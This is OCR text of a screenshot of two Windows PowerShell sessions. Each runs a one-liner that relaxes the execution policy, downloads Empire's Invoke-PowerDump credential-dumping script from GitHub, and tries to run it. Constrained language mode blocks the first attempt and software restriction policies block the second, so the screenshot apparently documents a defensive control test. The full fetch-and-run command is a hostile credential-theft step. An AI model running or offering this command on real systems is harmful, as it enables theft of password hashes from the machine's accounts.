 R-EMPLOYEE
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> Write-Host "STARTING TO SET BYPASS and DISABLE DEFENDER REALTIME MON" -fore green; Set-Execution
Policy -Scope CurrentUser -ExecutionPolicy RemoteSigned -ErrorAction Ignore; Invoke-Webrequest -Uri "https://raw.githubu
sercontent.com/BC-SECURITY/Empire/c1bdbd0fdafd5bf34760d5b158dfd0db2bb19556/data/module_source/credentials/Invoke-PowerDu
mp.ps1" -UseBasicParsing -OutFile "$Env:Temp\PowerDump.ps1"; Import-Module "$Env:Temp\PowerDump.ps1"; Invoke-PowerDump
STARTING TO SET BYPASS and DISABLE DEFENDER REALTIME MON
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): Y
Import-Module : Importing *.ps1 files as modules is not allowed in ConstrainedLanguage mode.
At line:1 char:398
+ ... :Temp\PowerDump.ps1"; Import-Module "$Env:Temp\PowerDump.ps1"; Invoke ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (:) [Import-Module], InvalidOperationException
+ FullyQualifiedErrorId : Modules_ImportPSFileNotAllowedInConstrainedLanguage,Microsoft.PowerShell.Commands.Import
ModuleCommand
Invoke-PowerDump : The term 'Invoke-PowerDump' is not recognized as the
operable program. Check the spelling of the name, or if a path was include
again.
At line:1 char:439
+ ... rDump.ps1"; Import-Module "$Env:Temp\PowerDump.ps1"; Invoke-PowerDu
+
+ CategoryInfo : ObjectNotFound: (Invoke-PowerDump:String) [
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\WINDOWS\system32>
Windows PowerShell
PS C:\Users\george> Write-Host "STARTING TO SET BYPASS and DISABLE DEFENDER REALTIME MON" -fore green; Set-ExecutionPoli
cy -Scope CurrentUser -ExecutionPolicy RemoteSigned -ErrorAction Ignore; Invoke-Webrequest -Uri "https://raw.githubuserc
ontent.com/BC-SECURITY/Empire/c1bdbd0fdafd5bf34760d5b158dfd0db2bb19556/data/module_source/credentials/Invoke-PowerDump.p
s1" -UseBasicParsing -OutFile "$Env:Temp\PowerDump.ps1"; Import-Module "$Env:Temp\PowerDump.ps1"; Invoke-PowerDump
STARTING TO SET BYPASS and DISABLE DEFENDER REALTIME MON
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): Y
Import-Module : File C:\Users\george\AppData\Local\Temp\PowerDump.ps1 cannot be loaded because its operation is
blocked by software restriction policies, such as those created by using Group Policy.
At line:1 char:398
+ ... :Temp\PowerDump.ps1"; Import-Module "$Env:Temp\PowerDump.ps1"; Invoke ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [Import-Module], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess,Microsoft.PowerShell.Commands.ImportModuleCommand
Invoke-PowerDump : The term 'Invoke-PowerDump' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:439
+ ... rDump.ps1"; Import-Module "$Env:Temp\PowerDump.ps1"; Invoke-PowerDump
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-PowerDump:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\george> _
Type here to search
3°C Lichte regen
ENG
01:54 AM